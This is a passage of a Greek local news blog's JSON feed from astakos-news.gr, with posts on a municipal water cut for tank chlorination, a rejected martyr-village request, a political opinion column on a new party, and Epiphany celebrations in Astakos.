Αστακού"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtVItDBkRjyC-ny64rhvJrtYI8-O0oKo-pt1zrq5OMBYQ3uG7bUfLABvJPmmwGIb6bFACsWal0pWCFH7UCzLXgJe9Xg7r4yciBrVXzi6qYbC5QT0eqMfP4VnrW1FuXU8vsmzVyU7xQ66ck_lHy-U508Pcy1ioSB-Hp1o6KHSsM03hfB3x0OVzXJlqlghk\/s72-c\/aiolos-astakou.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-722053721147254684"},"published":{"$t":"2026-01-09T01:17:00.003+02:00"},"updated":{"$t":"2026-01-09T01:17:53.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Προγραμματισμένοι καθαρισμοί και χλωρίωση δεξαμενών Κανδήλας και Μύτικα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKhto0FXHIpVSRAFplAmHyhjSDHBug5It_VnFKPylPnFXy0ILBsJOPoeoU1_mUAv6yiOYOqiIrFCuQKwzbMZQeIMWNEek8osiXHK0VAglWWbyLY6EOhVBQDdOHsCQIVit_oQ58NwcNleEQjXglASIE7RGuwYtYxN93YPm7Wb77O66Lvk96_W3LeA8JcU\/s1000\/%CE%BD%CE%B5%CF%81%CF%8C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKhto0FXHIpVSRAFplAmHyhjSDHBug5It_VnFKPylPnFXy0ILBsJOPoeoU1_mUAv6yiOYOqiIrFCuQKwzbMZQeIMWNEek8osiXHK0VAglWWbyLY6EOhVBQDdOHsCQIVit_oQ58NwcNleEQjXglASIE7RGuwYtYxN93YPm7Wb77O66Lvk96_W3LeA8JcU\/s16000\/%CE%BD%CE%B5%CF%81%CF%8C.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΣτις Κοινότητες Κανδήλας και Μύτικα θα πραγματοποιηθεί διακοπή νερού τη \u003Cb\u003E\u003Cu\u003EΔευτέρα 12 Ιανουαρίου και ώρα 8:00 π.μ.\u003C\/u\u003E\u003C\/b\u003E προκειμένου να πραγματοποιηθούν εργασίες καθαρισμού και υπερχλωρίωσης για απολύμανση των δεξαμενών και του δικτύου ύδρευσης.\u003Cdiv\u003E\u003Cbr \/\u003EΤο νερό απαγορεύεται να καταναλωθεί τόσο ως πόσιμο όσο και για μαγείρεμα. Οι πολίτες θα ενημερωθούν με νέα ανακοίνωση πότε το νερό θα είναι προς χρήση για πόση και μαγείρεμα.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΗ υδροφόρα του Δήμου θα είναι διαθέσιμη για να παρέχει νερό στους κατοίκους του χωριού.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΕυχαριστούμε για την κατανόηση.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/722053721147254684\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_9.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/722053721147254684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/722053721147254684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_9.html","title":"Προγραμματισμένοι καθαρισμοί και χλωρίωση δεξαμενών Κανδήλας και Μύτικα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMKhto0FXHIpVSRAFplAmHyhjSDHBug5It_VnFKPylPnFXy0ILBsJOPoeoU1_mUAv6yiOYOqiIrFCuQKwzbMZQeIMWNEek8osiXHK0VAglWWbyLY6EOhVBQDdOHsCQIVit_oQ58NwcNleEQjXglASIE7RGuwYtYxN93YPm7Wb77O66Lvk96_W3LeA8JcU\/s72-c\/%CE%BD%CE%B5%CF%81%CF%8C.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-3961928548437563427"},"published":{"$t":"2026-01-08T23:25:00.007+02:00"},"updated":{"$t":"2026-01-08T23:27:53.947+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Απερρίφθη εκ νέου το αίτημα για την ανακήρυξη των Κοινοτήτων Προδρόμου και Χρυσοβίτσας του Δήμου Ξηρομέρου ως μαρτυρικών χωριών"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/%CE%9C%CE%91%CE%A1%CE%A4%CE%A5%CE%A1%CE%99%CE%9A%CE%91_%CE%A7%CE%A9%CE%A1%CE%99%CE%91_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/%CE%9C%CE%91%CE%A1%CE%A4%CE%A5%CE%A1%CE%99%CE%9A%CE%91_%CE%A7%CE%A9%CE%A1%CE%99%CE%91_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤο Αύγουστο του 2025 δημοσιεύτηκε σε ΦΕΚ Προεδρικό Διάταγμα (αρ. φύλλου 146\/8-8-2025, Τεύχος Α), με την ανακήρυξη των Κοινοτήτων Προδρόμου και Χρυσοβίτσας του Δήμου Ξηρομέρου ως μαρτυρικών χωριών. Το Προεδρικό Διάταγμα υπογράφεται από τον Πρόεδρο της Δημοκρατίας, κο Τασούλα και τον Υπουργό Εσωτερικών, κο Λιβάνιο.\u003Cdiv\u003E\u003Cbr \/\u003EΗ ανακήρυξη προέκυψε κατόπιν αιτιολογημένου αιτήματος και ομόφωνης απόφασης του Δημοτικού Συμβουλίου, με εισήγηση της Δημοτικής Αρχής τον Νοέμβριο του 2019.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤην προσπάθεια στήριξαν οι Κοινότητες Προδρόμου, Χρυσοβίτσας, Μαχαιράς και Αγραμπέλου και ενεργοί δημότες, με ιδιαίτερη μνεία στον κο Αλέξανδρο Σάββα και την κα Μαρία Αγγέλη, με την συγκέντρωση όλων των απαραίτητων στοιχείων για τον εμπλουτισμό του σχετικού φακέλου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΤο αίτημά μας, αφορούσε και τις Κοινότητες Αγραμπέλων και Μαχαιράς, που σύμφωνα με τα στοιχεία και το πρωτόκολλο, που εξετάζει η αρμόδια Επιτροπή, δεν έγινε δεκτό και επανήλθαμε με νέο αίτημα για συμπερίληψη και αυτών των δύο Κοινοτήτων.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ αρμόδια Επιτροπή συνεδρίασε και απέρριψε εκ νέου το αίτημα μας για τις Κοινότητες Μαχαιράς και Αγραμπέλου. Επισυνάπτεται το σχετικό επίσημο έγγραφο υπ' αριθμόν πρωτ. 68043\/29-12-2025 που απεστάλλει στον Δήμο Ξηρομέρου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΗ Δημοτική Αρχή σε συνεργασία με τις Κοινότητες και ενεργούς δημότες, θα επανέλθει στο αίτημα της, προσκομίζοντας επιπλέον στοιχεία για την ικανοποίηση του εύλογου αιτήματος, που δικαιώνει την ιστορική και συλλογική μνήμη.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5222\/%CE%9C%CE%91%CE%A1%CE%A4%CE%A5%CE%A1%CE%99%CE%9A%CE%91%20%CE%A7%CE%A9%CE%A1%CE%99%CE%91.pdf\"\u003EΜΑΡΤΥΡΙΚΑ ΧΩΡΙΑ.pdf\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"attachmentsContainer\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; clear: both; color: #656565; font-family: Calibri; font-size: 14px; margin: 0px 0px 0.5em;\"\u003E\u003Cdiv class=\"attachmentsList\" id=\"attachmentsList_com_content_article_5222\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/3961928548437563427\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_8.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3961928548437563427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/3961928548437563427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_8.html","title":"Απερρίφθη εκ νέου το αίτημα για την ανακήρυξη των Κοινοτήτων Προδρόμου και Χρυσοβίτσας του Δήμου Ξηρομέρου ως μαρτυρικών χωριών"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/%CE%9C%CE%91%CE%A1%CE%A4%CE%A5%CE%A1%CE%99%CE%9A%CE%91_%CE%A7%CE%A9%CE%A1%CE%99%CE%91_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-538144668435346159"},"published":{"$t":"2026-01-08T20:30:00.000+02:00"},"updated":{"$t":"2026-01-09T02:00:14.458+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"}],"title":{"type":"text","$t":"Χρήστος Μπόνης: Πλησιάζει το νέο \"άφθαρτο\" κόμμα ή θα παραμείνει στα χαρτιά"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6IEFwhNdsthHxNVN64ij0_ubhaO0EO54RTeDfQvnKezt0K50mz1biLHmUdoBgMrCv_o2OyTZQ80j1HTcNXIcpin3szhiB-RTDQxwRPncWVr7yEVesxfp09fVv3aHTH1gZEjFZscvGLpPmDvhGP1m9C22Ppb3O_5BkjAGa7hLUFN68vJEhk4WffnPQgo\/s799\/xristos-mponis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"799\" data-original-width=\"799\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6IEFwhNdsthHxNVN64ij0_ubhaO0EO54RTeDfQvnKezt0K50mz1biLHmUdoBgMrCv_o2OyTZQ80j1HTcNXIcpin3szhiB-RTDQxwRPncWVr7yEVesxfp09fVv3aHTH1gZEjFZscvGLpPmDvhGP1m9C22Ppb3O_5BkjAGa7hLUFN68vJEhk4WffnPQgo\/s16000\/xristos-mponis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EΣήμερα ΤΑ ΦΩΤΑ και ο ΦΩΤΙΣΜΟΣ …. έτσι δεν λέει το γνωστό στιχάκι... Κάπως έτσι ήρθε ο φωτισμός στην Καρυστιανού και σήμερα μάθαμε όσα ξέραμε αλλά δεν ήταν επίσημα. Ότι θα δημιουργήσει πολιτικό φορέα, ότι δεν έχει (προς στιγμήν) φιλοδοξία να ηγηθεί εκτός και αν……την επιλέξει ο Λαός του νέου Κόμματος κλπ. Η κ. Καρυστιανού πέραν των άλλων επιτέθηκε και στον Τσίπρα (όχι βέβαια ότι είναι η μόνη) κάτι που εκτιμώ ότι δεν το είχα στην σκέψη μου όχι διότι πίστευα ότι τον εκτιμά αλλά στην παρούσα φάση σαν στόχο θα είχε κυρίως Κυβερνητικούς. Χωρίς περιστροφές όμως αλλά με συγκεκριμένη στόχευση τον ξετίναξε κυριολεκτικά (αυτά διάβασε και άκουσε ο Παυλάρας από την Κρήτη και της τα έχωσε. Πάνω σε αυτό μένω.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΠριν ένα περίπου χρόνο ίσως και δύο, δεκάδες μέλη, στελέχη, φίλοι πολλών κομμάτων (να μη τα ονομάσω τώρα και μου την πέσουν κάτι φίλοι μου) είχαν ταχθεί χωρίς περιστροφές με την Καρυστιανού σε ότι έλεγε, σε ότι έκανε, σε ότι αποφάσιζε ακόμη και σε ότι σκεπτόντανε. Διέξοδος για τα κόμματα αυτά ήταν η ομολογουμένως εκείνη την εποχή μεγάλη δημοτικότητα της;;;; Ήταν μια διόπτρα που έβλεπαν άλλες εξελίξεις ή είχαν στην μακρινή σκέψη τους (που προσωπικά το αποκλείω) να στρατευτούν μαζί της, να κερδίσουν ψηφοφόρους (που τους είχαν χάσει) και στην πορεία ότι μέλλει γενέσθαι. Η πλειοψηφία όλων αυτών των εθελοντών στρατιωτών προήρχετο από τον χώρο της Αριστεράς (με όλα τα παρακλάδια). Συντάχθηκαν, δημιούργησαν ατμόσφαιρα και πίστευαν σε μια μετεξέλιξη (σημ. όχι όλα τα κόμματα της Αριστεράς). Στην πορεία η Καρυστιανού βλέποντας την δημοτικότητα της να ανεβαίνει συνεχώς (ελέω και ΜΜΕ) άλλαξε τακτική και με μια στροφή 180 μοιρών αποφάσισε να δημιουργήσει έναν πιο οργανωμένο φορέα (διότι τώρα ήταν σκορποχώρι και οι συγκεντρώσεις γίνονταν μέσω καλεσμάτων από τα μέσα κοινωνικής δικτύωσης). Έναν φορέα που για να το νομιμοποιήσει με την οργανωμένη δομή χρειάζονταν χρήμα. Για τον λόγο αυτό πραγματοποίησε και κάνα δυο συναυλίες στο Καλλιμάρμαρο με εισιτήριο όχι και φθηνό, με ένα στάδιο που γέμισε και απέφερε αρκετά οικονομικά οφέλη. Μετά δε τις πρώτες αυτές ενέργειες σε συνεργασία μα κάποιους δικούς της ανθρώπους άρχισε να ράβει το ένα μανίκι στην αρχή, το δεύτερο στην συνέχεια και ετοιμάζεται για το υπόλοιπο πουλόβερ. Μια μετάλλαξη κανονική από μια χαροκαμένη μάνα εξελίσσεται σε αρχηγός κόμματος. Παράλληλα δε άρχισε να έχει και επαφές με πολιτικά πρόσωπα τα οποία εδώ και κάποια χρόνια ήταν στο περιθώριο, για να συνεργαστούν μέσω των όποιων δικτυώσεων έχουν ακόμη. Γνωστή βέβαια η θορυβώδης αποχώρηση του Καραχάλιου με αιχμές για την υποψηφία Πρόεδρο αλλά θετική απάντηση του Παναγιώτη Ψωμιάδη (πατρίς θρησκεία οικογένεια είπε ο Ψωμιάδης για το τρίπτυχο). Γερόντισσα από την Συρία, μάγισσες, χαρτορίχτρες, κλπ συνθέτουν το πλούσιο μενού της κλειστής ομάδας της. Σήμερα βγήκε και η είδηση ότι και ο σκηνοθέτης του Καποδίστρια απέρριψε την συνεργασία.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΗ Καρυστιανού από μια αγνή πρόθεση για δικαίωση που ζητούσε για το θάνατο του παιδιού της μετατράπηκε σε μια υποψήφια πολιτικό που δεν δίστασε χθες στην συνέντευξη της να τα βάλει με το σύστημα εξουσίας καταγγέλλοντας απόπειρες εξαγοράς, δωροδοκίες, εκβιασμού κλπ. Μόνο μέσω predator δεν ανέφερε ότι την παρακολουθούν. Η υποψήφια Πρόεδρος έχει στήσει ένα \"μελλοντικό\" κόμμα στο οποίο ηγείται η δικηγόρος Μαρία Γρατσία που συνδέεται με το κόμμα «Νίκη». Επίσης συμμετέχουν ο Νίκος Νικολόπουλος με αρκετές καλές παρέες σε Εκκλησιαστικούς κύκλους και ο Μιχάλης Πάτσικας. Επίσης λένε διάφορα ρεπορτάζ ότι εμπλέκονται και Χρυσαυγίτες με Σπαρτιάτες κάτι που σιγά σιγά έστειλε στην έξοδο προοδευτικούς πολίτες ακόμη και πολλούς Αριστερούς. Ακόμη αναφέρουν τα ρεπορτάζ ότι υπάρχουν κάποιοι επιχειρηματίες που δεν έχουν τρόπο να παρέμβουν στο κράτος όπως και κάποιοι οικονομικοί παράγοντες που επιζητούν μέσω της Βουλής προσβάσεις….. παντού.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΜε αυτά και αυτά οι συνεντεύξεις θα συνεχιστούν (διότι τα ΜΜΕ επιζητούν τέτοια θέματα), οι μαζώξεις θα αυξηθούν και η αναμονή (πολλών ή λίγων δεν ξέρω) για την ώρα 0 που θα ανακοινώσει το κόμμα θα είναι μόνιμα σε …αναμονή. Προφανώς όλη αυτή η προετοιμασία θα πάρει σάρκα και οστά για όσους την αναμένουν διότι σε διαφορετική περίπτωση όλα θα είναι λόγοι εντυπωσιασμού δηλ. μια φούσκα.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EΣημ. \u003C\/b\u003EΕπειδή το σχόλιο το είχα ετοιμάσει πριν την διαγραφή Φαραντούρη. Η συγκεκριμένη διαγραφή του Ευρωβουλευτή αποδεικνύει πέραν τις σημαίνει για τον ίδιο και κυρίως για τον ΣΥΡΙΖΑ (που μένει τελικά με δυο ευρωβουλευτές), αναδεικνύει τελικά τι εννοεί η Καρυστιανού περί άφθαρτων, νέων μελών κλπ, κλπ. Αν τελικά επιβεβαιωθούν και κάποιοι άλλοι που ετοιμάζονται να μεταπηδήσουν εκεί φοβούμενοι ή μάλλον διαβάζοντας το μέλλον τους ότι δεν έχουν καμία ελπίδα να ξαναπεράσουν τα σκαλοπάτια του Κοινοβουλίου, τότε μάλλον δεν θα έχουμε νέο κόμμα με άφθαρτους αλλά…\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΧρήστος Μπόνης\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/538144668435346159\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_69.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/538144668435346159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/538144668435346159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_69.html","title":"Χρήστος Μπόνης: Πλησιάζει το νέο \"άφθαρτο\" κόμμα ή θα παραμείνει στα χαρτιά"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd6IEFwhNdsthHxNVN64ij0_ubhaO0EO54RTeDfQvnKezt0K50mz1biLHmUdoBgMrCv_o2OyTZQ80j1HTcNXIcpin3szhiB-RTDQxwRPncWVr7yEVesxfp09fVv3aHTH1gZEjFZscvGLpPmDvhGP1m9C22Ppb3O_5BkjAGa7hLUFN68vJEhk4WffnPQgo\/s72-c\/xristos-mponis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9080144737919925181"},"published":{"$t":"2026-01-06T22:08:00.006+02:00"},"updated":{"$t":"2026-01-06T22:09:41.549+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Βίντεο"}],"title":{"type":"text","$t":"Με λαμπρότητα και τη συμμετοχή πλήθους πιστών εορτάστηκαν τα Άγια Θεοφάνεια στον Αστακό"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Ue-FNrXWODLjjWMvuUM9ve6w5VOCcuUMtmD5z2jJfz1ASHMRVXWcsBDwhD1VMQ9KuYr1UP0XsZRvbsCaysXlZJQiAJm1K5qOvQfBZ-dyoqdKJjpSjh9VB5snLPszfwcXocw1ZJxr1Jm7ZTllePjIK7qYxScW3n8L6p1Va7sSH0EB-WE7b3VuB8v8sJw\/s1024\/%CE%98%CE%B5%CE%BF%CF%86%CE%B1%CE%BD%CE%B5%CE%B9%CE%B1-%CE%91%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%82-2026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Ue-FNrXWODLjjWMvuUM9ve6w5VOCcuUMtmD5z2jJfz1ASHMRVXWcsBDwhD1VMQ9KuYr1UP0XsZRvbsCaysXlZJQiAJm1K5qOvQfBZ-dyoqdKJjpSjh9VB5snLPszfwcXocw1ZJxr1Jm7ZTllePjIK7qYxScW3n8L6p1Va7sSH0EB-WE7b3VuB8v8sJw\/s16000\/%CE%98%CE%B5%CE%BF%CF%86%CE%B1%CE%BD%CE%B5%CE%B9%CE%B1-%CE%91%CF%83%CF%84%CE%B1%CE%BA%CE%BF%CF%82-2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΜε λαμπρότητα και τη συμμετοχή πλήθους πιστών εορτάστηκαν τα Άγια Θεοφάνεια στον Δήμο Ξηρομέρου.\u003Cbr \/\u003E\u003Cbr \/\u003EΗ μεγάλη εορτή του Χριστιανισμού, σε ανάμνηση της Βάπτισης του Ιησού Χριστού στον Ιορδάνη ποταμό από τον Άγιο Ιωάννη τον Πρόδρομο (ή Βαπτιστή), τελέστηκε με τον Μέγα Αγιασμό, που έλαβε χώρα εντός του Πνευματικού Κέντρου του Αγίου Νικολάου και την Κατάδυση του Τιμίου Σταυρού στην παραλία Αστακού, από τον Αρχιερατικό Επίτροπο Πατέρα Δαυίδ και την μεγαλειώδη παρουσία των πιστών.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbtEh3ICkdSG0otKF4HT09Cb2-Cwp9u93ZMT32Yv37Sk5YbVWtQdVJP6bIXvS8BlqnazlIrjHbUIS-rBtM10OLYzE-s6_gK28GY43KLdzdm2-2t-GwD4NoRBh0pE-Vi0kH8JgRCBIkLYb8Oa4tCG_393d9tyOQKCgqn9Qrq9HQrRUwklsyh53-stBiFhg\/s590\/608772424_10240811318201818_1368504461397509905_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"590\" data-original-width=\"590\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbtEh3ICkdSG0otKF4HT09Cb2-Cwp9u93ZMT32Yv37Sk5YbVWtQdVJP6bIXvS8BlqnazlIrjHbUIS-rBtM10OLYzE-s6_gK28GY43KLdzdm2-2t-GwD4NoRBh0pE-Vi0kH8JgRCBIkLYb8Oa4tCG_393d9tyOQKCgqn9Qrq9HQrRUwklsyh53-stBiFhg\/w640-h640\/608772424_10240811318201818_1368504461397509905_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJOi0lBbcwcTf4W6h3IzvgZo3sHx1evTsKvCh7o96t3fqp2se61rmy1Cvvr6uGWBnHatR0hvQ3fJGfzo7IQbXtq_unPAbIiyaRsTMuDqoS6O3JQ_Eda8EKJ85bDAGbMG_x6PK0c3TN5i-vFC9cKvUwklvKxHi0dkRpR-6kbXnVjen_e_gAiFwe_YYXepI\/s1220\/609010695_10240811357522801_2845260730127638763_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"1019\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJOi0lBbcwcTf4W6h3IzvgZo3sHx1evTsKvCh7o96t3fqp2se61rmy1Cvvr6uGWBnHatR0hvQ3fJGfzo7IQbXtq_unPAbIiyaRsTMuDqoS6O3JQ_Eda8EKJ85bDAGbMG_x6PK0c3TN5i-vFC9cKvUwklvKxHi0dkRpR-6kbXnVjen_e_gAiFwe_YYXepI\/w534-h640\/609010695_10240811357522801_2845260730127638763_n.jpg\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNIbBYpWPQy2xzqyQs2_6UliVNzPXRG1yknp_2_WbxUIE1rX6q-38npHxJn0pkeESG0Ml8U0mKVgP9LXfEb37HgdrUOX8G3G3ryxBulyhBQFYbxVmI0iSvKMEsV9w8HQ3PxOzVtu5l6jrveT_hzfFuOl1lcKk264tUZ3HM0VIklPNBjLHrWME9RNl17Z0\/s2048\/609038144_10240811354042714_899739264671680076_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjopQyfZOt_TotcomPKnc5rlGI4LY6hHgsep9RfL_HKz8w6RcbaCSutArdc7sVjLLpks9osyQikrfk0A_vhgm56NcijwU4xe6ssbkiyDSQFoPMG-ik37Orb7jCSYKKJR6Xl3YROD4VgIV8R6wn6kslSAF3MkO9l-yKYrMjyfUefzY05H_pbqIh3SWFAy4M\/w640-h480\/612609634_10240811356762782_6426517690030943784_n.jpg\" width=\"640\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"640\" 